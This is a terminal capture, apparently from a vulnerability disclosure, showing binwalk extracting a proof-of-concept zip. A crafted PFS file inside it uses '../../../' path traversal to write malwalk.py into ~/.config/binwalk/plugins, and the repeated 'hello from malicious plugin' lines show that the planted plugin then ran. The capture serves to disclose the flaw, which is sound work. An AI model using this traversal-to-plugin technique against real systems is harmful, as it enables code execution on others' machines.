 yichen@ubuntu:~$ binwalk -Me poc.zip
Scan Time:     2023-02-06 06:07:56
Target File:   /home/yichen/poc.zip
MD5 Checksum:  4fdad30c7c1b4915938b5ad2786f5bf8
Signatures:    411
DECIMAL       HEXADECIMAL     DESCRIPTION
--------------------------------------------------------------------------------
0             0x0             Zip archive data, at least v2.0 to extract, compressed size: 170, uncompressed size: 3
49, name: malicious.pfs
324           0x144           End of Zip archive, footer length: 22
Scan Time:     2023-02-06 06:07:56
Target File:   /home/yichen/_poc.zip.extracted/malicious.pfs
MD5 Checksum:  9a12bccad3db3ed8b818a31846d5976f
Signatures:    411
DECIMAL       HEXADECIMAL     DESCRIPTION
--------------------------------------------------------------------------------
=========================================
/home/yichen/_poc.zip.extracted/_malicious.pfs.extracted/pfs-root/../../../.config/binwalk/plugins/malwalk.py
0             0x0             PFS filesystem, version 0.9, 1 files
hello from malicious plugin
hello from malicious plugin
hello from malicious plugin
hello from malicious plugin
hello from malicious plugin
hello from malicious plugin
hello from malicious plugin
hello from malicious plugin